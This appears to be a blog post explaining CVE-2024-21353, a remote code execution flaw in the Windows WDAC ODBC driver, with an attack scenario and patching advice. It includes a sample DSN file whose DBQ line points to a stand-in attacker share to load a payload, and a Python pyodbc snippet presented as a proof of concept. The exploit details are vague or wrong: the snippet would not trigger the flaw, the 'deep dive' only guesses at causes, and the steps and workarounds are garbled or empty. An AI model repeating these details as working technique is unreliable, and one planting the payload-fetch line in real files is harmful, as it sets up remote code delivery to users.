
On February 13, 2024, Microsoft published a critical security advisory under the designation CVE-2024-21353, outlining a Remote Code Execution (RCE) vulnerability in the Microsoft Windows Defender Application Control (WDAC) ODBC Driver. This post gives you a clear, exclusive breakdown of what this CVE means, how it works, sample exploit techniques, and how you can help protect your systems.
Requirement: User interaction (opening a crafted file)
The vulnerability allows attackers to execute arbitrary code on affected systems when a user interacts with a malicious ODBC data source or opens a file handled by the WDAC ODBC Driver.
Official Reference
- Microsoft Security Update Guide: CVE-2024-21353
Understanding the Flaw
ODBC (Open Database Connectivity) is a core Windows component for connecting to databases. WDAC adds a security layer, but this driver version contains a flaw in how it handles input. An attacker can deliver a specially crafted file—like a .dsn or .mdb—containing malicious code or references that the driver processes insecurely.
Attack Scenario
1. Crafting the file: The attacker creates a malformed DSN or database file with embedded shellcode.
Delivery: The file is sent to a victim, perhaps as an email attachment or download link.
3. User Opens File: The target double-clicks or opens the file, causing the ODBC Driver to parse and execute malicious code.
4. Code Execution: The payload executes with the privileges of the user, possibly leading to further system compromise.
Example: Malicious DSN File
Here's an example (for illustration only) showing how an attacker might deliver a payload through a DSN file:
[ODBC]
DRIVER=Microsoft Access Driver (*.mdb)
DBQ=\\malicious-domain.com\payload.mdb
The payload.mdb file hosted on an attacker-controlled server can contain malicious macros or further exploit code.
Example: Exploit in Python (Proof-of-Concept)
Assuming access to a vulnerable system (for educational purposes only!), one could use the Python pyodbc library to attempt connecting to a crafted DSN, potentially triggering the bug.
import pyodbc
# Replace with the path to the malicious DSN file
dsn_file = r'C:\Users\Public\malicious.dsn'
try:
conn = pyodbc.connect(f'DSN={dsn_file}')
except Exception as e:
print(f'Error: {e}')
Warning: Do not use this code against systems you do not own or have permission to test.
Mitigation and Patching
Microsoft Patch:
Microsoft has released a fix. Update your systems via Windows Update or manually install the patch listed for your Windows version in their advisory.
- Microsoft Download Center
(Search for the relevant KB number for your Windows version)
Alternate Workarounds:
Technical Deep Dive
The vulnerability is suspected to arise from insufficient validation of input parameters during ODBC operations. This could allow classic attack vectors such as DLL planting, path traversal, or format string exploits, depending on the system's configuration.
Conclusion
CVE-2024-21353 is a critical vulnerability that makes it easy for attackers to turn a simple file into a system-compromising tool. If you use Microsoft Windows and access databases (especially over ODBC), patch immediately and watch out for strange attached files.
References
- Microsoft Security Update Guide – CVE-2024-21353
- Microsoft Patch Catalog
- CVE Details for CVE-2024-21353
*This post is for educational purposes. Do not attempt to exploit vulnerabilities on systems you do not have explicit permission to test.*
Timeline
Published on: 02/13/2024 18:15:51 UTC
Last modified on: 02/27/2024 19:45:28 UTC